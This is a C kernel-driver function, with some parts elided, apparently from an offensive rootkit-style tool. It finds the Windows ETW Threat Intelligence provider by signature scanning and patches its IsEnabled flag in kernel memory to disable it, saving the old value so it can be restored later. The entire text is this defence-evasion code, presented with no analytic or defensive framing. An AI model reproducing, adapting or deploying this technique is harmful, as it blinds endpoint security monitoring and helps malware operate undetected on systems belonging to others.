 NTSTATUS EnableDisableEtwTI(bool enable) {
    NTSTATUS status = STATUS_SUCCESS;
    EX_PUSH_LOCK etwThreatIntLock = NULL;
    ULONG foundIndex = 0;
    SIZE_T bytesWritten = 0;
    SIZE_T etwThreatIntProvRegHandleSigLen = sizeof(EtwThreatIntProvRegHandleSignature1);
    UCHAR* etwThreatIntProvRegHandleSig = (UCHAR*)ExAllocatePoolWithTag(PagedPool, etwThreatIntProvRegHandleSigLen, DRIVER_TAG);

    // ...

    PVOID searchedRoutineAddress = (PVOID)KeInsertQueueApc;
    SIZE_T targetFunctionDistance = EtwThreatIntProvRegHandleDistance;
    PLONG searchedRoutineOffset = (PLONG)FindPattern((PCUCHAR)etwThreatIntProvRegHandleSig, 0xCC, etwThreatIntProvRegHandleSigLen - 1, searchedRoutineAddress,
targetFunctionDistance, &foundIndex, etwThreatIntProvRegHandleSigLen);

    // ...

    PUCHAR etwThreatIntProvRegHandle = (PUCHAR)searchedRoutineAddress + (*searchedRoutineOffset) + foundIndex + EtwThreatIntProvRegHandleOffset;
    ULONG enableProviderInfoOffset = GetEtwProviderEnableInfoOffset();

    // ...

    PTRACE_ENABLE_INFO enableProviderInfo = (PTRACE_ENABLE_INFO)(etwThreatIntProvRegHandle + EtwGuidEntryOffset + enableProviderInfoOffset);
    ULONG lockOffset = GetEtwGuidLockOffset();

    if (lockOffset != (ULONG)STATUS_UNSUCCESSFUL) {
        etwThreatIntLock = (EX_PUSH_LOCK)(etwThreatIntProvRegHandle + EtwGuidEntryOffset + lockOffset);
        ExAcquirePushLockExclusiveEx(&etwThreatIntLock, 0);
    }

    if (enable) {
        MmCopyVirtualMemory(PsGetCurrentProcess(), &aaGlobals.PrevEtwTiValue, PsGetCurrentProcess(), &enableProviderInfo->IsEnabled, sizeof(ULONG), KernelMode, &bytesWritten);
        aaGlobals.PrevEtwTiValue = 0;
    }
    else {
        ULONG disableEtw = 0;
        status = KeReadProcessMemory(PsGetCurrentProcess(), &enableProviderInfo->IsEnabled, &aaGlobals.PrevEtwTiValue, sizeof(ULONG), KernelMode);

        if (NT_SUCCESS(status))
            status = MmCopyVirtualMemory(PsGetCurrentProcess(), &disableEtw, PsGetCurrentProcess(), &enableProviderInfo->IsEnabled, sizeof(ULONG), KernelMode, &bytesWritten);
    }

    if (etwThreatIntLock)
        ExReleasePushLockExclusiveEx(&etwThreatIntLock, 0);

Cleanup:
    if (etwThreatIntProvRegHandleSig)
        ExFreePoolWithTag(etwThreatIntProvRegHandleSig, DRIVER_TAG);
    return status;
}